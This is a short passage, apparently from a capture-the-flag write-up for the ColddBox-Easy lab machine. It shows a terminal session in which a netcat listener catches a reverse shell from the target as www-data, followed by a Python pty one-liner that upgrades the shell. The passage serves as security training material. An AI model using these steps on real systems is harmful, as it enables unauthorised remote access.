 root@vbox:/home/debian# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.8.35.62] from (UNKNOWN) [10.10.174.16] 35296
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 20:22:00 up 23 min,  0 users,  load average: 0.00, 0.17, 0.14
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 --version
Python 3.5.2
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ColddBox-Easy:/$